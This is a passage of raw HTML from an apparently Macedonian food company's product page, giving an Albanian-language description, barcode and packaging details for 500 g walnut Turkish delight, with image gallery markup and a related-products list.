600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-600x600.jpg" class="" alt="" title="Nested Sequence 3012" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3012-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-600x600.jpg" class="" alt="" title="Nested Sequence 3010" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3010-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-600x600.jpg" class="" alt="" title="Nested Sequence 3008" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3008-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-600x600.jpg" class="" alt="" title="Nested Sequence 3006" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3006-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-600x600.jpg" class="" alt="" title="Nested Sequence 3004" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3004-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-600x600.jpg" class="" alt="" title="Nested Sequence 3002" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3002-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-600x600.jpg" class="" alt="" title="Nested Sequence 3000" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3000-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb"><a href="https://kristal.mk">Kreu</a>&nbsp;&#47;&nbsp;<a href="https://kristal.mk/sq/product-category/embelsira/">LINJA E ËMBËLSIRAVE</a>&nbsp;&#47;&nbsp;Llokum me arra 500g.</nav><span class="single-product-category"><a href="https://kristal.mk/sq/product-category/embelsira/" rel="tag">LINJA E ËMBËLSIRAVE</a>, <a href="https://kristal.mk/sq/product-category/te-gjitha-produktet/" rel="tag">Të gjitha produktet</a></span><h1 class="product_title entry-title">Llokum me arra 500g.</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Kategori: <a href="https://kristal.mk/sq/product-category/embelsira/" rel="tag">LINJA E ËMBËLSIRAVE</a>, <a href="https://kristal.mk/sq/product-category/te-gjitha-produktet/" rel="tag">Të gjitha produktet</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Përshkrim					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

		<div data-elementor-type="wp-post" data-elementor-id="6021" class="elementor elementor-6021">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4bd6eb02 elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="4bd6eb02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-114afb46" data-id="114afb46" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6247019e" data-id="6247019e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bfb961 elementor-align-center elementor-widget elementor-widget-button" data-id="6bfb961" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Produktet</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ed28ad7" data-id="1ed28ad7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0be5ebb elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="0be5ebb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8ec021b" data-id="8ec021b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1256e32" data-id="1256e32" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f86072c elementor-align-center elementor-widget elementor-widget-button" data-id="f86072c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Produktet</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29d78f8" data-id="29d78f8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6667b612 elementor-section-stretched elementor-section-height-full elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6667b612" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cacd828" data-id="2cacd828" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77c893a elementor-widget elementor-widget-shortcode" data-id="77c893a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <div id="container" class="wc360-container shortcode" style="width:300px"><div class="wc360 threesixty"><div class="spinner"><span>0%</span></div><ol class="threesixty_images"></ol></div></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60aa78e3" data-id="60aa78e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d83cfd elementor-widget elementor-widget-text-editor" data-id="49d83cfd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="text-align: right;"><a href="/sq/produktet/">&lt; Mbrapa</a></h5><h3><span style="color: #ff0000;"><strong>Llokum me arra 500g.</strong></span></h3><div class="container"><div class="font15"><div class="container"><div class="font15"><p><strong>Llokumi „Kristal“</strong> paraqet kënaqësi e vërtetë e ëmbël. Prodhohet në një mënyrë tradicionale, ndërsa fitohet nga sheqer, shurup i niseshtesë dhe aditivë të ndryshëm. Emri i këtij deserti  vjen nga fjala turke rahat lokum e cila ka origjinë arabe dhe në përkthim do të thotë kënaqësi për fytin. Llokumi “Kristal” është i disponueshëm në katër shije: llokum i bardhë me shije vanille, llokum me shije trëndafili, llokum me arra dhe llokum me kokos. Është më i mirë kur konsumohet si desert me kafen e mëngjesit. Amvisat e afta përdorin llokumin në përgatitjen e ëmbëlsirave të thata, në zbukurimin e tortave dhe si mbushje për meshë.</p></div></div></div></div>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11126283 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11126283" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-388d87c5" data-id="388d87c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-107d092b elementor-absolute elementor-widget elementor-widget-image" data-id="107d092b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async"  title="barkodi" alt="barkodi" loading="lazy" data-src="https://kristal.mk/wp-content/uploads/2021/02/barkodi.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  title="barkodi" alt="barkodi" loading="lazy" data-src="https://kristal.mk/wp-content/uploads/2021/02/barkodi.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://kristal.mk/wp-content/uploads/2021/02/barkodi.png" title="barkodi" alt="barkodi" loading="lazy" /></noscript></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-20193dd0 elementor-absolute elementor-widget elementor-widget-heading" data-id="20193dd0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">5310041000569</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2090088e" data-id="2090088e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37116830 elementor-absolute elementor-widget elementor-widget-image" data-id="37116830" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="199" height="129"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Локум-со-ореви.png" class="attachment-full size-full wp-image-5914 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="199" height="129"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Локум-со-ореви.png" class="attachment-full size-full wp-image-5914 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="199" height="129" src="https://kristal.mk/wp-content/uploads/2020/10/Локум-со-ореви.png" class="attachment-full size-full wp-image-5914" alt="" /></noscript></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-7a7d27f0 elementor-absolute elementor-widget elementor-widget-heading" data-id="7a7d27f0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">10 copë në një kuti kartoni</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2433face" data-id="2433face" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b77be96 elementor-absolute elementor-widget elementor-widget-image" data-id="7b77be96" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="110" height="106"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/kg-110x106-1.png" class="attachment-large size-large wp-image-2858 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="110" height="106"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/kg-110x106-1.png" class="attachment-large size-large wp-image-2858 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="110" height="106" src="https://kristal.mk/wp-content/uploads/2020/10/kg-110x106-1.png" class="attachment-large size-large wp-image-2858" alt="" /></noscript></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-3925ce53 elementor-absolute elementor-widget elementor-widget-heading" data-id="3925ce53" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">500g.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8bf66f elementor-section-stretched elementor-section-height-full elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8bf66f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-798f005" data-id="798f005" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5bee8e elementor-widget elementor-widget-shortcode" data-id="e5bee8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <div id="container" class="wc360-container shortcode" style="width:300px"><div class="wc360 threesixty"><div class="spinner"><span>0%</span></div><ol class="threesixty_images"></ol></div></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b3b03e" data-id="6b3b03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0e0b85 elementor-widget elementor-widget-text-editor" data-id="a0e0b85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="text-align: right;"><a href="/sq/produktet/">&lt; Mbrapa</a></h5><h3><span style="color: #ff0000;"><strong>Llokum me arra 500g.</strong></span></h3><div class="container"><div class="font15"><div class="container"><div class="font15"><p><strong>Llokumi „Kristal“</strong> paraqet kënaqësi e vërtetë e ëmbël. Prodhohet në një mënyrë tradicionale, ndërsa fitohet nga sheqer, shurup i niseshtesë dhe aditivë të ndryshëm. Emri i këtij deserti  vjen nga fjala turke rahat lokum e cila ka origjinë arabe dhe në përkthim do të thotë kënaqësi për fytin. Llokumi “Kristal” është i disponueshëm në katër shije: llokum i bardhë me shije vanille, llokum me shije trëndafili, llokum me arra dhe llokum me kokos. Është më i mirë kur konsumohet si desert me kafen e mëngjesit. Amvisat e afta përdorin llokumin në përgatitjen e ëmbëlsirave të thata, në zbukurimin e tortave dhe si mbushje për meshë.</p></div></div></div></div>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f95a5c elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f95a5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc80086" data-id="bc80086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba038e5 elementor-widget elementor-widget-image" data-id="ba038e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async"  title="barkodi" alt="barkodi" loading="lazy" data-src="https://kristal.mk/wp-content/uploads/2021/02/barkodi.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  title="barkodi" alt="barkodi" loading="lazy" data-src="https://kristal.mk/wp-content/uploads/2021/02/barkodi.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://kristal.mk/wp-content/uploads/2021/02/barkodi.png" title="barkodi" alt="barkodi" loading="lazy" /></noscript></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-135ada2 elementor-widget elementor-widget-heading" data-id="135ada2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">5310041000569</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cecfdac" data-id="cecfdac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b3dd74 elementor-widget elementor-widget-image" data-id="7b3dd74" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="199" height="129"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Локум-со-ореви.png" class="attachment-full size-full wp-image-5914 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="199" height="129"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Локум-со-ореви.png" class="attachment-full size-full wp-image-5914 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="199" height="129" src="https://kristal.mk/wp-content/uploads/2020/10/Локум-со-ореви.png" class="attachment-full size-full wp-image-5914" alt="" /></noscript></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-67fc97a elementor-widget elementor-widget-heading" data-id="67fc97a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">10 copë në një kuti kartoni</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e4be81f" data-id="e4be81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3642fb6 elementor-widget elementor-widget-image" data-id="3642fb6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="110" height="106"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/kg-110x106-1.png" class="attachment-large size-large wp-image-2858 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="110" height="106"   alt="" data-src="https://kristal.mk/wp-content/uploads/2020/10/kg-110x106-1.png" class="attachment-large size-large wp-image-2858 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="110" height="106" src="https://kristal.mk/wp-content/uploads/2020/10/kg-110x106-1.png" class="attachment-large size-large wp-image-2858" alt="" /></noscript></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-5f18551 elementor-widget elementor-widget-heading" data-id="5f18551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">500g.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		
			</div>


	<section class="related products">

					<h2>Produkte të afërt</h2>
				
		<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-5997 status-publish first instock product_cat-te-gjitha-produktet product_cat-margarina has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://kristal.mk/sq/product/%d1%81%d0%be%d1%84%d1%82-%d0%bc%d0%b0%d1%80%d0%b3%d0%b0%d1%80%d0%b8%d0%bd-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb-240%d0%b3%d1%80-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="300"   alt="" decoding="async" data-src="https://kristal.mk/wp-content/uploads/2020/10/soft-original2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="200" height="300" src="https://kristal.mk/wp-content/uploads/2020/10/soft-original2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Të gjitha produktet			</span>
			<a href="https://kristal.mk/sq/product/%d1%81%d0%be%d1%84%d1%82-%d0%bc%d0%b0%d1%80%d0%b3%d0%b0%d1%80%d0%b8%d0%bd-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb-240%d0%b3%d1%80-3/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">СОФТ МАРГАРИН КРИСТАЛ 240гр.</h2></a><div class="star-rating"><span style="width:0%">Vlerësuar me <strong class="rating">0</strong> nga 5</span></div>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-5988 status-publish instock product_cat-te-gjitha-produktet product_cat-margarina has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://kristal.mk/sq/product/%d1%82%d1%80%d0%bf%d0%b5%d0%b7%d0%b5%d0%bd-%d0%bc%d0%b0%d1%80%d0%b3%d0%b0%d1%80%d0%b8%d0%bd-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="300"   alt="" decoding="async" data-src="https://kristal.mk/wp-content/uploads/2020/10/margarin-kuh.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="200" height="300" src="https://kristal.mk/wp-content/uploads/2020/10/margarin-kuh.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Të gjitha produktet			</span>
